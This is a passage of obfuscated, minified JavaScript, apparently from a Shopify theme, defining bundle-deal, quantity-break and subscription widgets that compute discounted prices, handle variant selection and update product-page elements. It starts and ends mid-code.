_0x175e4b[_0x3cc98e]===_0x37159e;})['includes'](![]);});if(!_0x8ae951){if(this[_0x4ff6d2(0x1af)])findAvailableVariant(_0x2be39d,_0x175e4b,![],!![],this[_0x4ff6d2(0x36b)]);return;}if(this['skipUnavailable']&&!_0x8ae951[_0x4ff6d2(0x142)]){if(findAvailableVariant(_0x2be39d,_0x175e4b,![],!![],!![]))return;}let {price:_0x27b292,compare_at_price:_0x1a1f1c,featured_image:_0x27020c}=_0x8ae951;_0x27b292=parseInt(_0x27b292);let _0x390381=_0x1a1f1c?parseInt(_0x1a1f1c):_0x27b292;const _0x23ee1d=_0x2be39d[_0x4ff6d2(0x3a1)]['percentageLeft']??0x1,_0x221b2c=_0x2be39d[_0x4ff6d2(0x3a1)][_0x4ff6d2(0x38e)]??0x0;_0x27b292=_0x27b292*_0x23ee1d-_0x221b2c;if(_0x27020c)_0x27020c=_0x27020c[_0x4ff6d2(0x29e)];const _0x1c4bd4=_0x8ae951['id'];this['selectedVariants'][_0x2be39d[_0x4ff6d2(0x3a1)][_0x4ff6d2(0x2f1)]]['id']=_0x1c4bd4,this[_0x4ff6d2(0x1be)][_0x2be39d[_0x4ff6d2(0x3a1)][_0x4ff6d2(0x2f1)]][_0x4ff6d2(0x3da)]=_0x27b292,this[_0x4ff6d2(0x1be)][_0x2be39d[_0x4ff6d2(0x3a1)][_0x4ff6d2(0x2f1)]][_0x4ff6d2(0x44c)]=_0x390381,this[_0x4ff6d2(0x399)](),this[_0x4ff6d2(0x2f0)]&&(this[_0x4ff6d2(0x1b6)][_0x4fc1b8][_0x4ff6d2(0x469)]=this[_0x4ff6d2(0xba)]+(_0x27b292/0x64)[_0x4ff6d2(0x266)](0x2),_0x390381>_0x27b292?this[_0x4ff6d2(0x343)][_0x4fc1b8]['innerHTML']=this[_0x4ff6d2(0xba)]+(_0x390381/0x64)[_0x4ff6d2(0x266)](0x2):this[_0x4ff6d2(0x343)][_0x4fc1b8][_0x4ff6d2(0x469)]='',this['updateTotalPrice']()),_0x27020c&&_0x27020c[_0x4ff6d2(0x45a)]>0x0&&this[_0x4ff6d2(0x281)][_0x4fc1b8]&&(this[_0x4ff6d2(0x281)][_0x4fc1b8]['src']=_0x27020c);}['updateFormIds'](){const _0x3e197f=a0_0x3ed365,_0x28e448=[],_0x311f99=this[_0x3e197f(0x1be)];for(const _0x2edb55 in _0x311f99){const _0xc6fe19=_0x311f99[_0x2edb55];if(_0xc6fe19!=null&&_0xc6fe19['checked']){const _0x288ca0=_0x28e448[_0x3e197f(0x11f)](_0x3f3bce=>_0x3f3bce['id']===_0xc6fe19['id']);_0x288ca0<0x0?_0x28e448[_0x3e197f(0x3b5)]({'id':_0xc6fe19['id'],'quantity':0x1}):_0x28e448[_0x288ca0][_0x3e197f(0x14b)]+=0x1;}}this[_0x3e197f(0xfb)]=_0x28e448;}['updateTotalPrice'](){const _0x2e6c8b=a0_0x3ed365,_0x4b9088=[],_0x1a7af0=[],_0x48cc6e=this[_0x2e6c8b(0x1be)];for(const _0x300179 in _0x48cc6e){const _0x762089=_0x48cc6e[_0x300179];_0x762089!=null&&_0x762089['checked']&&(_0x4b9088[_0x2e6c8b(0x42d)](parseInt(_0x762089['price'])),_0x1a7af0[_0x2e6c8b(0x42d)](parseInt(_0x762089['comparePrice'])));}const _0x4e7065=_0x4b9088[_0x2e6c8b(0x3ac)]((_0x494382,_0x379c5a)=>_0x494382+_0x379c5a,0x0),_0x315fd5=_0x4e7065*this['percentageLeft']-this[_0x2e6c8b(0x38e)],_0xcefcff=_0x1a7af0['reduce']((_0x492ab4,_0xec8338)=>_0x492ab4+_0xec8338,0x0);this['totalPrice'][_0x2e6c8b(0x469)]=this[_0x2e6c8b(0xba)]+(_0x315fd5/0x64)[_0x2e6c8b(0x266)](0x2),_0xcefcff>_0x315fd5?this[_0x2e6c8b(0x13d)][_0x2e6c8b(0x469)]=this['currencySymbol']+(_0xcefcff/0x64)[_0x2e6c8b(0x266)](0x2):this[_0x2e6c8b(0x13d)][_0x2e6c8b(0x469)]='';}}customElements[a0_0x3ed365(0x41b)](a0_0x3ed365(0x2fe),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x34d3f9=a0_0x3ed365;super(),this[_0x34d3f9(0x3b0)]=document[_0x34d3f9(0x28b)]('quantity-gifts-'+this[_0x34d3f9(0x3a1)][_0x34d3f9(0x40e)]),this[_0x34d3f9(0xef)]=this[_0x34d3f9(0x143)]('quantity-break-upsells'),this[_0x34d3f9(0x1bd)]=document[_0x34d3f9(0x28b)](_0x34d3f9(0x1a1)+this[_0x34d3f9(0x3a1)][_0x34d3f9(0x40e)]),this['inputs']=this[_0x34d3f9(0x143)]('input[name=\x22quantity\x22]'),this[_0x34d3f9(0x298)]=this['querySelectorAll'](_0x34d3f9(0x408)),this['jsonData']=this[_0x34d3f9(0x468)](_0x34d3f9(0xff)),this['hasVariants']=this['jsonData'][_0x34d3f9(0x3a1)][_0x34d3f9(0x310)]===_0x34d3f9(0x194),this[_0x34d3f9(0x1be)]={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this[_0x34d3f9(0x314)]=this[_0x34d3f9(0x3a1)][_0x34d3f9(0x314)]===_0x34d3f9(0x194),this[_0x34d3f9(0x1af)]=this[_0x34d3f9(0x3a1)][_0x34d3f9(0x1af)]===_0x34d3f9(0x194),this[_0x34d3f9(0x36b)]=this[_0x34d3f9(0x3a1)][_0x34d3f9(0x36b)]===_0x34d3f9(0x194),this[_0x34d3f9(0xfb)]=[],this[_0x34d3f9(0x378)]=0x1,this[_0x34d3f9(0x1a6)]=0x1;const _0x5a1c13=this['querySelector'](_0x34d3f9(0x3d0));_0x5a1c13&&(this[_0x34d3f9(0x378)]=parseInt(_0x5a1c13['value']),this['selectedOffer']=parseInt(_0x5a1c13['dataset']['input']['replace'](_0x34d3f9(0x3cf),'')));this[_0x34d3f9(0x156)]=this['querySelectorAll'](_0x34d3f9(0x128)),this[_0x34d3f9(0x2f0)]=this[_0x34d3f9(0x3a1)][_0x34d3f9(0x2f0)]==='true',this[_0x34d3f9(0x35e)]=this[_0x34d3f9(0x3a1)][_0x34d3f9(0x35e)]===_0x34d3f9(0x194),this['moneyFormat']=this[_0x34d3f9(0x3a1)]['moneyFormat'],this[_0x34d3f9(0x1d2)]=0x0,this['subDiscountType']=null,this[_0x34d3f9(0x381)]={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this[_0x34d3f9(0x437)](),this[_0x34d3f9(0x418)]=this[_0x34d3f9(0x3a1)][_0x34d3f9(0x418)]==='true';if(this['hasVariants'])this['initVariants']();this[_0x34d3f9(0x470)][_0x34d3f9(0x360)](_0x510f83=>{const _0xd3ac4e=_0x34d3f9;_0x510f83[_0xd3ac4e(0x342)](_0xd3ac4e(0x2c5),this[_0xd3ac4e(0x3b4)][_0xd3ac4e(0x356)](this));}),this['variantSelects'][_0x34d3f9(0x360)](_0x32dd25=>{const _0x4cf4bb=_0x34d3f9;_0x32dd25['addEventListener'](_0x4cf4bb(0x2c5),this[_0x4cf4bb(0x133)][_0x4cf4bb(0x356)](this));});if(this[_0x34d3f9(0x1bd)]&&this['subscriptionWidget'][_0x34d3f9(0x379)]!=='unit'){if(this[_0x34d3f9(0x1bd)][_0x34d3f9(0x14c)])this[_0x34d3f9(0x1bd)][_0x34d3f9(0x14c)]();}}['applySubTo'](_0x3ac4e0){const _0x54347f=a0_0x3ed365;if(!this[_0x54347f(0x26f)]||!_0x3ac4e0)return _0x3ac4e0;if(this[_0x54347f(0x26f)]==='fixed_amount')return Math['max'](0x0,_0x3ac4e0-this[_0x54347f(0x1d2)]);else{if(this[_0x54347f(0x26f)]===_0x54347f(0x308))return Math[_0x54347f(0xe6)](_0x3ac4e0*(0x64-this[_0x54347f(0x1d2)])/0x64);else{if(this['subDiscountType']===_0x54347f(0x3da))return this['subDiscount'];}}return _0x3ac4e0;}[a0_0x3ed365(0x437)](){const _0x36aa5d=a0_0x3ed365,_0x5d36b0=parseInt(this['dataset'][_0x36aa5d(0x3e8)]);this[_0x36aa5d(0x298)][_0x36aa5d(0x360)](_0xb42810=>{const _0x18a573=_0x36aa5d,_0x401ccf=_0xb42810[_0x18a573(0x3a1)][_0x18a573(0x210)][_0x18a573(0x158)](_0x18a573(0x3cf),''),_0xd17caa=parseInt(_0xb42810[_0x18a573(0x3a1)][_0x18a573(0x14b)]),_0x4cd6e9=parseFloat(_0xb42810[_0x18a573(0x3a1)][_0x18a573(0x1a3)]),_0x33815b=parseFloat(_0xb42810[_0x18a573(0x3a1)][_0x18a573(0x38e)]),_0x4a1428=_0x5d36b0*_0xd17caa*_0x4cd6e9-_0x33815b,_0xa9c6a5=parseInt(_0xb42810['dataset'][_0x18a573(0x11b)]),_0x2f6c32=_0xa9c6a5*_0xd17caa;this['offerPrices']['offer_'+_0x401ccf][_0x18a573(0x3da)]=_0x4a1428,this['offerPrices'][_0x18a573(0x176)+_0x401ccf]['compare_price']=_0x2f6c32;});if(this[_0x36aa5d(0x35e)])this[_0x36aa5d(0x3a2)]();}[a0_0x3ed365(0x411)](){const _0x4aa2f9=a0_0x3ed365;this[_0x4aa2f9(0x298)][_0x4aa2f9(0x360)](_0x26248a=>{const _0x580c5d=_0x4aa2f9,_0x212329=_0x26248a[_0x580c5d(0x3a1)][_0x580c5d(0x210)][_0x580c5d(0x158)](_0x580c5d(0x3cf),''),_0x109d56=parseFloat(_0x26248a[_0x580c5d(0x3a1)]['quantity']),_0x5dd9af=this[_0x580c5d(0x157)](this[_0x580c5d(0x381)][_0x580c5d(0x176)+_0x212329][_0x580c5d(0x3da)]),_0x4fe90=this['offerPrices'][_0x580c5d(0x176)+_0x212329][_0x580c5d(0x300)];this[_0x580c5d(0x465)](_0x26248a,_0x109d56,_0x5dd9af,_0x4fe90);});}[a0_0x3ed365(0x465)](_0xbefe80,_0x2f397f,_0x1e674e,_0x138307){const _0x116d56=a0_0x3ed365,_0xcea53a=_0x138307-_0x1e674e,_0xf9c792=Math[_0x116d56(0xe6)](_0xcea53a/0x64)*0x64,_0x4bab01=_0x1e674e/_0x2f397f,_0x1a88e4=_0x138307/_0x2f397f,_0x46d32b=formatMoney(_0x1e674e,this[_0x116d56(0x40b)],!![]),_0x7264b6=formatMoney(_0x138307,this[_0x116d56(0x40b)],!![]),_0x10c4d2=formatMoney(_0xcea53a,this[_0x116d56(0x40b)],!![]),_0x5bb663=formatMoney(_0xf9c792,this[_0x116d56(0x40b)],!![]),_0x470a03=formatMoney(_0x4bab01,this[_0x116d56(0x40b)],!![]),_0x55a85e=formatMoney(_0x1a88e4,this[_0x116d56(0x40b)],!![]);_0xbefe80[_0x116d56(0x143)](_0x116d56(0xd7))[_0x116d56(0x360)](_0xcf5bd6=>{const _0x36d1ac=_0x116d56;let _0x24d5f1=_0xcf5bd6[_0x36d1ac(0x3a1)][_0x36d1ac(0x120)];_0x24d5f1=_0x24d5f1[_0x36d1ac(0x158)](_0x36d1ac(0x43f),_0x2f397f),_0x24d5f1=_0x24d5f1[_0x36d1ac(0x158)](_0x36d1ac(0x2d1),_0x46d32b),_0x24d5f1=_0x24d5f1['replace'](_0x36d1ac(0x9c),_0x7264b6),_0x24d5f1=_0x24d5f1[_0x36d1ac(0x158)](_0x36d1ac(0x375),_0x10c4d2),_0x24d5f1=_0x24d5f1[_0x36d1ac(0x158)]('[amount_saved_rounded]',_0x5bb663),_0x24d5f1=_0x24d5f1[_0x36d1ac(0x158)]('[price_each]',_0x470a03),_0x24d5f1=_0x24d5f1[_0x36d1ac(0x158)](_0x36d1ac(0x2e4),_0x55a85e),_0xcf5bd6[_0x36d1ac(0x469)]=_0x24d5f1;});const _0x3ef7d2=_0xbefe80[_0x116d56(0x468)](_0x116d56(0x11d));_0x3ef7d2&&(_0x138307>_0x1e674e?_0x3ef7d2[_0x116d56(0x24c)]['remove']('hidden'):_0x3ef7d2['classList']['add']('hidden'));}['updateDisplayedPdpPrices'](){const _0x487b9a=a0_0x3ed365,_0x2ce533=this[_0x487b9a(0x157)](this[_0x487b9a(0x381)][_0x487b9a(0x176)+this['selectedOffer']][_0x487b9a(0x3da)]),_0x1160fd=this[_0x487b9a(0x381)][_0x487b9a(0x176)+this['selectedOffer']][_0x487b9a(0x300)];updatePdpPrices(_0x2ce533,_0x1160fd,this['dataset'][_0x487b9a(0x40e)],this[_0x487b9a(0x40b)]);}['handleSelectChange'](_0x4336d7){const _0xe2618c=a0_0x3ed365,_0x4b64a5=_0x4336d7[_0xe2618c(0x33e)],_0x18449d=Array[_0xe2618c(0x169)](_0x4b64a5[_0xe2618c(0x143)](_0xe2618c(0x27d)),_0x5a3919=>_0x5a3919['value']);if(this[_0xe2618c(0x314)]){const _0x587696=this[_0xe2618c(0x3a8)]()[_0xe2618c(0xdd)](_0x433d18=>_0x4b64a5[_0xe2618c(0x468)](_0xe2618c(0x236))['value']===_0x433d18[_0xe2618c(0x3eb)]),_0x11e8a4=[..._0x4b64a5[_0xe2618c(0x143)]('.select--small')];updateVariantStatuses(_0x587696,_0x11e8a4,this[_0xe2618c(0x36b)]);}const _0x3867a8=this[_0xe2618c(0x3a8)]()[_0xe2618c(0x337)](_0x5e4201=>{const _0x5124f0=_0xe2618c;return!_0x5e4201[_0x5124f0(0x40a)][_0x5124f0(0x1bf)]((_0xed2ff0,_0x565a49)=>{return _0x18449d[_0x565a49]===_0xed2ff0;})[_0x5124f0(0x150)](![]);});if(!_0x3867a8){if(this[_0xe2618c(0x1af)])findAvailableVariant(_0x4b64a5,_0x18449d,![],!![],this[_0xe2618c(0x36b)]);return;}if(this['skipUnavailable']&&!_0x3867a8['available']){if(findAvailableVariant(_0x4b64a5,_0x18449d,![],!![],!![]))return;}_0x4b64a5[_0xe2618c(0x3a1)]['selectedId']=_0x3867a8['id'];const _0x352d2f=_0x4b64a5[_0xe2618c(0x3a1)]['selectIndex'],_0x5dd4fe=_0x4b64a5[_0xe2618c(0x3f2)](_0xe2618c(0x408)),_0x2ab8e7=_0x5dd4fe['dataset']['input'];this[_0xe2618c(0x1be)][_0x2ab8e7][_0x352d2f]=_0x3867a8['id'],this[_0xe2618c(0xfb)]=this[_0xe2618c(0x1be)][_0x2ab8e7];if(!this[_0xe2618c(0x418)])this[_0xe2618c(0x32f)](_0x3867a8);const _0x22d96c=_0x4b64a5[_0xe2618c(0x468)](_0xe2618c(0xb0));if(_0x22d96c)_0x22d96c[_0xe2618c(0x29e)]=_0x3867a8[_0xe2618c(0x251)][_0xe2618c(0x29e)];if(!this['updatePrices'])return;var _0x4ea13b=0x0,_0x22e0c4=0x0;const _0x24ff90=parseFloat(_0x5dd4fe['dataset'][_0xe2618c(0x14b)]),_0x40af70=parseFloat(_0x5dd4fe[_0xe2618c(0x3a1)][_0xe2618c(0x1a3)]),_0x85f086=parseFloat(_0x5dd4fe[_0xe2618c(0x3a1)]['fixedDiscount']);var _0x16cf9a=!![];if(_0x5dd4fe[_0xe2618c(0x3a1)][_0xe2618c(0x3bc)]===_0xe2618c(0x3da))_0x16cf9a=![];for(let _0x5bb23f=0x0;_0x5bb23f<_0x24ff90;_0x5bb23f++){const _0x3af058=parseInt(this[_0xe2618c(0x1be)][_0x2ab8e7][_0x5bb23f]),_0x4aebd0=this['getVariantData']()['find'](_0x1c89e7=>parseInt(_0x1c89e7['id'])===_0x3af058);if(!_0x4aebd0)return;_0x4ea13b+=_0x4aebd0['price'],_0x4aebd0['compare_at_price']&&_0x16cf9a&&_0x4aebd0[_0xe2618c(0x1c2)]>_0x4aebd0[_0xe2618c(0x3da)]?_0x22e0c4+=_0x4aebd0[_0xe2618c(0x1c2)]:_0x22e0c4+=_0x4aebd0['price'];}_0x4ea13b=_0x4ea13b*_0x40af70-_0x85f086,this['offerPrices']['offer_'+this[_0xe2618c(0x1a6)]][_0xe2618c(0x3da)]=_0x4ea13b,this[_0xe2618c(0x381)]['offer_'+this[_0xe2618c(0x1a6)]]['compare_price']=_0x22e0c4,_0x4ea13b=this[_0xe2618c(0x157)](_0x4ea13b),this[_0xe2618c(0x465)](_0x5dd4fe,_0x24ff90,_0x4ea13b,_0x22e0c4);if(this['updatePdpPrices'])this[_0xe2618c(0x3a2)]();if(this[_0xe2618c(0x1bd)]&&this[_0xe2618c(0x1bd)][_0xe2618c(0x379)]!=='unit'){if(this[_0xe2618c(0x1bd)]['renderSubTexts'])this[_0xe2618c(0x1bd)][_0xe2618c(0x14c)]();}}[a0_0x3ed365(0x3a8)](){const _0x4b45a6=a0_0x3ed365;return this['variantData']=this['variantData']||JSON[_0x4b45a6(0x26d)](this[_0x4b45a6(0x13b)]['textContent']),this[_0x4b45a6(0x425)];}[a0_0x3ed365(0x2fa)](){const _0x40a96e=a0_0x3ed365;if(!this['hasVariants'])return;this[_0x40a96e(0x298)][_0x40a96e(0x360)](_0x5e16a0=>{const _0x3af7fe=_0x40a96e;if(_0x5e16a0[_0x3af7fe(0x468)](_0x3af7fe(0x1bb))){let _0x578785=[];_0x5e16a0[_0x3af7fe(0x143)](_0x3af7fe(0x128))[_0x3af7fe(0x360)](_0x481f66=>{const _0x2dc7d2=_0x3af7fe;_0x578785[_0x2dc7d2(0x42d)](_0x481f66[_0x2dc7d2(0x3a1)][_0x2dc7d2(0x13f)]);}),this[_0x3af7fe(0x1be)][_0x5e16a0[_0x3af7fe(0x3a1)][_0x3af7fe(0x210)]]=_0x578785;}}),this[_0x40a96e(0xfb)]=[];}[a0_0x3ed365(0x32f)](_0x4e7cdd){const _0x408716=a0_0x3ed365;if(!_0x4e7cdd)return;if(!_0x4e7cdd[_0x408716(0xa1)])return;const _0x59790d=document['querySelectorAll'](_0x408716(0x2bd)+this[_0x408716(0x3a1)][_0x408716(0x40e)]+'\x22]');_0x59790d[_0x408716(0x360)](_0x2bd023=>{const _0x351ef7=_0x408716;if(_0x2bd023[_0x351ef7(0x2f4)])_0x2bd023[_0x351ef7(0x2f4)](this[_0x351ef7(0x3a1)][_0x351ef7(0x40e)]+'-'+_0x4e7cdd['featured_media']['id'],!![]);});}['handleChange'](_0xcb767d){const _0x3e44f4=a0_0x3ed365,_0x452b67=parseInt(_0xcb767d['target']['value']);this[_0x3e44f4(0x378)]=_0x452b67,this['selectedOffer']=parseInt(_0xcb767d[_0x3e44f4(0x34d)][_0x3e44f4(0x3a1)][_0x3e44f4(0x210)][_0x3e44f4(0x158)]('input_',''));if(this[_0x3e44f4(0x310)])this[_0x3e44f4(0xfb)]=this[_0x3e44f4(0x1be)][_0xcb767d[_0x3e44f4(0x34d)][_0x3e44f4(0x3a1)][_0x3e44f4(0x210)]];if(this[_0x3e44f4(0x3b0)])this[_0x3e44f4(0x3b0)]['unlockGifts'](_0x452b67);this['quantityBreakUpsells'][_0x3e44f4(0x360)](_0x4511d4=>{_0x4511d4['initUnlock']();});if(this['updatePdpPrices'])this['updateDisplayedPdpPrices']();if(this[_0x3e44f4(0x1bd)]&&this['subscriptionWidget']['displayedPrices']!==_0x3e44f4(0x3f9)){if(this['subscriptionWidget'][_0x3e44f4(0x14c)])this['subscriptionWidget']['renderSubTexts']();}}}customElements[a0_0x3ed365(0x41b)](a0_0x3ed365(0x30e),QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}[a0_0x3ed365(0x328)](){const _0x2a6ff4=a0_0x3ed365;this['sectionId']=this[_0x2a6ff4(0x3a1)][_0x2a6ff4(0x40e)],this[_0x2a6ff4(0x323)]=document['getElementById'](_0x2a6ff4(0xeb)+this[_0x2a6ff4(0x3e1)]),this[_0x2a6ff4(0x332)]=this[_0x2a6ff4(0x3a1)][_0x2a6ff4(0x332)]===_0x2a6ff4(0x194),this[_0x2a6ff4(0x1ab)]=document[_0x2a6ff4(0x28b)](_0x2a6ff4(0x3bd)+this[_0x2a6ff4(0x3a1)][_0x2a6ff4(0x40e)]),this[_0x2a6ff4(0x38c)]=this[_0x2a6ff4(0x468)](_0x2a6ff4(0x3f6)),this[_0x2a6ff4(0x270)]=this[_0x2a6ff4(0x143)](_0x2a6ff4(0x20c)),this[_0x2a6ff4(0x1c6)]=this[_0x2a6ff4(0x468)](_0x2a6ff4(0x3bf)),this[_0x2a6ff4(0xf2)]=this['querySelector'](_0x2a6ff4(0x1ce)),this['frequencyRadios']=this[_0x2a6ff4(0x143)]('.subscription__frequency-input'),this[_0x2a6ff4(0x145)]=this['querySelectorAll'](_0x2a6ff4(0x1ad)),this[_0x2a6ff4(0x257)]=this[_0x2a6ff4(0x3a1)]['firstSellingPlanId'],this[_0x2a6ff4(0x161)]=this[_0x2a6ff4(0x3a1)][_0x2a6ff4(0x395)]===_0x2a6ff4(0x1f4),this['sellingPlanInput']=null,this['subscriptionName']=this[_0x2a6ff4(0x3a1)][_0x2a6ff4(0x474)],this[_0x2a6ff4(0x3e8)]=parseInt(this[_0x2a6ff4(0x3a1)][_0x2a6ff4(0x3e8)]),this[_0x2a6ff4(0x11b)]=parseInt(this['dataset']['baseComparePrice']),this[_0x2a6ff4(0x2f0)]=this['dataset']['updatePrices']===_0x2a6ff4(0x194),this[_0x2a6ff4(0x3de)]=this[_0x2a6ff4(0x3a1)][_0x2a6ff4(0x3de)],this['discountValue']=parseInt(this[_0x2a6ff4(0x3a1)][_0x2a6ff4(0x326)]),this['displayedPrices']=this[_0x2a6ff4(0x3a1)][_0x2a6ff4(0x379)]||_0x2a6ff4(0x3f9),this['moneyFormat']=this[_0x2a6ff4(0x3a1)]['moneyFormat'],this[_0x2a6ff4(0x1ab)]=document[_0x2a6ff4(0x28b)]('quantity-breaks-'+this[_0x2a6ff4(0x3a1)][_0x2a6ff4(0x40e)]);this[_0x2a6ff4(0x1ab)]&&(this['quantityBreaks']['updatePrices']=!![],this[_0x2a6ff4(0x1ab)][_0x2a6ff4(0x35e)]=!![]);if(this['updatePrices'])this[_0x2a6ff4(0x100)]();this[_0x2a6ff4(0x2c4)](),this[_0x2a6ff4(0x379)]!=='unit'&&this[_0x2a6ff4(0x1ab)]&&this[_0x2a6ff4(0x1ab)][_0x2a6ff4(0x381)]&&(this[_0x2a6ff4(0x39c)]=!![],this[_0x2a6ff4(0x14c)]());}['init'](){const _0x3dc64c=a0_0x3ed365;this[_0x3dc64c(0x250)](),this['setupBoxClickListeners'](),this[_0x3dc64c(0x19e)]();}[a0_0x3ed365(0x250)](){const _0x387f43=a0_0x3ed365;this[_0x387f43(0x1ec)]=document[_0x387f43(0x34b)](_0x387f43(0x210)),this['sellingPlanInput'][_0x387f43(0x27a)]=_0x387f43(0x14d),this[_0x387f43(0x1ec)][_0x387f43(0x2da)]=_0x387f43(0x2a7),this['sellingPlanInput'][_0x387f43(0x1ae)]=this[_0x387f43(0x161)]?this[_0x387f43(0x257)]:'';if(this['productForm'])this[_0x387f43(0x323)]['appendChild'](this[_0x387f43(0x1ec)]);}[a0_0x3ed365(0x359)](){const _0x2ebb2a=a0_0x3ed365;[this['oneTimeBox'],this['subscriptionBox']][_0x2ebb2a(0x360)](_0x2da297=>{const _0x2654ae=_0x2ebb2a;if(!_0x2da297)return;_0x2da297[_0x2654ae(0x342)](_0x2654ae(0x26b),_0x1f31a5=>{const _0xf58316=_0x2654ae;if(this[_0xf58316(0x332)]&&_0x1f31a5['target'][_0xf58316(0x3f2)]('.subscription__frequency'))return;if(this[_0xf58316(0x332)]){const _0x3c7615=_0x2da297[_0xf58316(0x24c)]['contains'](_0xf58316(0xae));this[_0xf58316(0x161)]=!_0x3c7615,_0x2da297[_0xf58316(0x24c)][_0xf58316(0x15c)](_0xf58316(0xae)),_0x2da297[_0xf58316(0x3a1)][_0xf58316(0x274)]=!_0x3c7615,this[_0xf58316(0x1ec)][_0xf58316(0x1ae)]=!_0x3c7615?this[_0xf58316(0x257)]:'';}else this[_0xf58316(0x161)]=_0x2da297['dataset'][_0xf58316(0x27a)]==='subscription',this['oneTimeBox']?.[_0xf58316(0x24c)][_0xf58316(0x24e)](_0xf58316(0xae)),this[_0xf58316(0x1c6)]?.['classList'][_0xf58316(0x24e)]('subscription__box--selected'),this['oneTimeBox']?.[_0xf58316(0x2bf)](_0xf58316(0x305),_0xf58316(0x215)),this['subscriptionBox']?.[_0xf58316(0x2bf)](_0xf58316(0x305),_0xf58316(0x215)),_0x2da297[_0xf58316(0x24c)]['add'](_0xf58316(0xae)),_0x2da297[_0xf58316(0x3a1)]['selected']=_0xf58316(0x194),this[_0xf58316(0x1ec)][_0xf58316(0x1ae)]=this[_0xf58316(0x161)]?this[_0xf58316(0x257)]:'';if(this['updatePrices'])this[_0xf58316(0x100)]();});});}[a0_0x3ed365(0x100)](){const _0x79305d=a0_0x3ed365;this[_0x79305d(0x3e8)]=parseInt(this[_0x79305d(0x3a1)]['basePrice']),this[_0x79305d(0x11b)]=parseInt(this[_0x79305d(0x3a1)][_0x79305d(0x11b)]);if(this['quantityBreaks'])this['isSubSelected']?(this[_0x79305d(0x1ab)][_0x79305d(0x26f)]=this['discountType'],this['quantityBreaks'][_0x79305d(0x1d2)]=this[_0x79305d(0x326)]):(this[_0x79305d(0x1ab)][_0x79305d(0x26f)]=null,this[_0x79305d(0x1ab)][_0x79305d(0x1d2)]=0x0),this[_0x79305d(0x1ab)][_0x79305d(0x3a2)](),this[_0x79305d(0x1ab)][_0x79305d(0x411)]();else{let _0x4fa7f4=this[_0x79305d(0x157)](this[_0x79305d(0x3e8)]);updatePdpPrices(_0x4fa7f4,this[_0x79305d(0x11b)],this[_0x79305d(0x3a1)][_0x79305d(0x40e)],this[_0x79305d(0x40b)]);}this[_0x79305d(0x14c)]();}[a0_0x3ed365(0x157)](_0x4cf332,_0xd94509=![]){const _0x3bdff2=a0_0x3ed365;if(this[_0x3bdff2(0x161)]||_0xd94509){if(this['discountType']==='fixed_amount')return Math[_0x3bdff2(0x126)](0x0,_0x4cf332-this[_0x3bdff2(0x326)]);else{if(this[_0x3bdff2(0x3de)]===_0x3bdff2(0x308))return Math['round'](_0x4cf332*(0x64-this[_0x3bdff2(0x326)])/0x64);else{if(this[_0x3bdff2(0x3de)]==='price')return this['discountValue'];}}}return _0x4cf332;}[a0_0x3ed365(0x19e)](){const _0x172255=a0_0x3ed365;this[_0x172255(0x1d1)]['forEach'](_0x17ca84=>{const _0x4ddde6=_0x172255;_0x17ca84[_0x4ddde6(0x342)](_0x4ddde6(0x2c5),_0x30b01c=>{const _0x5a913f=_0x4ddde6;this[_0x5a913f(0x429)](_0x30b01c['currentTarget']);});}),this['frequencySelect']&&this[_0x172255(0xf2)][_0x172255(0x342)](_0x172255(0x2c5),()=>{const _0x55cba9=_0x172255,_0x57ef60=this[_0x55cba9(0xf2)][_0x55cba9(0xb6)]?.[0x0];if(_0x57ef60)this['applyFrequencyNode'](_0x57ef60);});}['applyFrequencyNode'](_0x3771fd){const _0x3b0c34=a0_0x3ed365;this[_0x3b0c34(0x257)]=_0x3771fd['dataset'][_0x3b0c34(0x299)],this[_0x3b0c34(0x3de)]=_0x3771fd[_0x3b0c34(0x3a1)][_0x3b0c34(0x3de)]||this[_0x3b0c34(0x3de)],this['discountValue']=_0x3771fd['dataset'][_0x3b0c34(0x326)]?parseInt(_0x3771fd[_0x3b0c34(0x3a1)][_0x3b0c34(0x326)],0xa):this[_0x3b0c34(0x326)];this[_0x3b0c34(0x1c6)]?.[_0x3b0c34(0x24c)]['contains'](_0x3b0c34(0xae))&&(this[_0x3b0c34(0x1ec)][_0x3b0c34(0x1ae)]=this[_0x3b0c34(0x257)]||'');if(this[_0x3b0c34(0x2f0)])this['updateAllPrices']();}[a0_0x3ed365(0x341)](_0x17856f=!![]){const _0x524cc5=a0_0x3ed365;let _0xcc80b7=this[_0x524cc5(0x3e8)],_0x1e9a26=this[_0x524cc5(0x11b)];this[_0x524cc5(0x1ab)]&&this[_0x524cc5(0x379)]!==_0x524cc5(0x3f9)&&(_0xcc80b7=this['quantityBreaks'][_0x524cc5(0x381)][_0x524cc5(0x176)+this[_0x524cc5(0x1ab)][_0x524cc5(0x1a6)]][_0x524cc5(0x3da)],_0x1e9a26=this[_0x524cc5(0x1ab)][_0x524cc5(0x381)]['offer_'+this[_0x524cc5(0x1ab)][_0x524cc5(0x1a6)]][_0x524cc5(0x300)],this[_0x524cc5(0x379)]==_0x524cc5(0x432)&&(_0xcc80b7=_0xcc80b7/this[_0x524cc5(0x1ab)][_0x524cc5(0x378)],_0x1e9a26=_0x1e9a26/this['quantityBreaks'][_0x524cc5(0x378)]));if(_0x17856f)_0xcc80b7=this['applySubTo'](_0xcc80b7,!![]);let _0x2794fb=this[_0x524cc5(0x474)];const _0x1b572d=Math[_0x524cc5(0x126)](0x0,_0x1e9a26-_0xcc80b7),_0x4c1898=Math[_0x524cc5(0xe6)](_0x1b572d/0x64)*0x64,_0x47ef1d=_0x1e9a26>0x0?Math['round'](_0x1b572d*0x64/_0x1e9a26):0x0;return{'price':_0xcc80b7,'comparePrice':_0x1e9a26,'amount_saved':_0x1b572d,'amount_saved_rounded':_0x4c1898,'percentage_saved':_0x47ef1d,'subscription_name':_0x2794fb};}['renderSubTexts'](){const _0x21be8d=a0_0x3ed365;if(this[_0x21be8d(0x145)][_0x21be8d(0x45a)]>0x0){const 